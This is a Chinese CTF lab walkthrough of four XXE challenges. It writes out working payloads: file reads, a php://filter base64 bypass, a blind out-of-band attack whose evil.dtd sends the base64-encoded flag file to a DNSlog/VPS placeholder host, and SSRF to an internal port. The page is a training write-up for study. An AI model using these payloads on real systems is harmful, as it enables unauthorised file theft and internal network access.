CTF靶场学习-XXE漏洞篇

XXE漏洞1(无限制)



XXE特征:在HTTP的Request报文出现一下请求报文,即表明此时是采用XML进行数据传输,就可以测试是否存在XML漏洞。



默认xxe,没有任何限制,可以直接读取flag

XXE漏洞2(限制读取flag,etc可正常读取)



读取etc/passwd正常,但是读取flag回显0



使用php://filter伪协议进行读取

读取后进行Base64解密即可





XXE漏洞3(无回显,远程读取)

使用xxe payload进行读取,后端不返回任何数据,这时候需要使用远程加载的方式进行读取

将file:///flag 处修改为dnslog地址即可,查看dnslog是否有请求数据

dnslog可成功回显

在服务器上创建 evil.dtd文件

evil.dtd文件代码

<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=file:///flag">

<!ENTITY % int "<!ENTITY % send SYSTEM 'http://Dnslog地址?p=%file;'>">

XXE payload 代码

<?xml version="1.0" encoding="utf-8"?>

<!DOCTYPE root [

<!ENTITY % remote SYSTEM "http://VPS地址+端口/evil.dtd">

%remote;%int;%send;

]>

<root><username>&send;</username><password>root</password>

</root>

对?p=后面的base64进行解密即可







XXE漏洞4(内网文件读取)

查看题目提示,本题是需要对内网进行读取

读取etchost,查看是否能成功回显

可成功回显,将读取的文件修改为本地端口

XXE payload 代码

<?xml version="1.0"?>

<!DOCTYPE a[

<!ENTITY b SYSTEM "http://127.0.0.1:8080">

]>

<user><username>&b;</username><password>admin</password></user>

将端口进行添加关键字,进行爆破,获取flag

CTF靶场学习-XXE漏洞篇的更多相关文章

- 从xxe-lab来深入学习xxe漏洞

这几天,想复习一下xxe的知识,于是把以前的一个靶场拿过来玩玩,顺便审计一下代码2333,靶场地址:https://github.com/c0ny1/xxe-lab 首先先练习的是php-xxe: 我 ...

- 8.bwapp亲测xxe漏洞

这几天在学习XXE漏洞,这里用靶机bwapp来练习一下这个漏洞,重在学习 xxe漏洞主要针对webservice危险的引用的外部实体并且未对外部实体进行敏感字符的过滤, 从而可以造成命令执行,目录遍历 ...

- [Web安全] XXE漏洞攻防学习(中)

0x00.XXE漏洞攻击实例 攻击思路: 1. 引用外部实体远程文件读取 2. Blind XXE 3. Dos 0x01.外部实体引用,有回显 实验操作平台:bWAPP平台上的XXE题目 题目: 进 ...

- XXE漏洞学习笔记

XXE 参考文章 名称 地址 一篇文章带你深入理解漏洞之 XXE 漏洞 https://xz.aliyun.com/t/3357 Web Hacking 101 https://wizardforce ...

- XXE漏洞学习

0x00 什么是XML 1.定义 XML用于标记电子文件使其具有结构性的标记语言,可以用来标记数据.定义数据类型,是一种允许用户对自己的标记语言进行定义的源语言.XML文档结构包括XML声明.DTD文 ...

- 一道CTF针对XXE漏洞的练习

题目链接:http://web.jarvisoj.com:9882/ 目的很明确获取/home/ctf/flag.txt的内容 一般读取目标机的本地文件都会用到file协议. 思路: 那么思路一:文件 ...

- xxe漏洞的学习与利用总结

前言 对于xxe漏洞的认识一直都不是很清楚,而在我为期不长的挖洞生涯中也没有遇到过,所以就想着总结一下,撰写此文以作为记录,加深自己对xxe漏洞的认识. xml基础知识 要了解xxe漏洞,那么一定得先 ...

- [Web安全] XXE漏洞攻防学习(上)

0x00.XXE漏洞 XXE漏洞全称XML External Entity Injection 即xml外部实体注入漏洞,XXE漏洞发生在应用程序解析XML输入时,没有禁止外部实体的加载,导致可加载恶 ...

- ref:浅谈XXE漏洞攻击与防御

ref:https://thief.one/2017/06/20/1/ 浅谈XXE漏洞攻击与防御 发表于 2017-06-20 | 分类于 web安全 | 热度 3189 ℃ 你会挽着我 ...

- xxe漏洞分析

xxe漏洞总结 xxe漏洞就是xml外部实体注入攻击,所以一定是针对xml编写的服务. xxe漏洞是把参数经过php输入流或者$HTTP_RAW_POST_DATA直接读入xml实体当中,参数可控且没 ...

随机推荐

- java中数组和字符串

数组 数组的声明方式: 类型[] 变量; 数组的创建方式: new 类型[数组长度] 数组的简单声明并且赋值 // 声明一个数组,它的长度是3 String[] arrs= new String[3] ...

- flutter3-dymall仿抖音直播商城|Flutter3.27短视频+直播+聊天App实例

自研flutter3.27+dart3.6+getx实战抖音短视频+聊天+直播电商带货app商城应用. flutter_dymall一款基于最新版Flutter3.27+Dart3.x+Getx+me ...

- Django项目实战:配置 setting.py

Django项目实战:配置 setting.py Django项目的配置主要通过settings.py文件完成.这个文件位于项目的根目录下(与manage.py同级).为了让你的应用更加本地化,你可能 ...

- tar命令-大文件分卷压缩

linux下最常用的打包程序就是tar了,使用tar程序打出来的包我们常称为tar包,tar包文件的命令通常都是以.tar结尾的.生成tar包后,就可以用其它的程序来进行压缩.用来压缩和解压文件.ta ...

- AI工具推荐:领先的开源 AI 代码助手——Continue

前言 之前介绍了VS Code中的AI插件Cline与Roo Code,这两个都是根据给定一个任务,开始自动写代码的.除了这两个AI代码工具之外,在平常我还很喜欢的就是Continue . Conti ...

- [国家集训队] happiness 题解

发现可以做如下建图: 对于前两组输入,从 \(s\) 向所有代表学生的点连一条边,容量为其学习文科的喜悦值:从所有代表学生的点向 \(t\) 连一条边,容量为其学习理科的最大值. 对于后四组输入,建两 ...

- [SDOI2015] 星际战争 题解

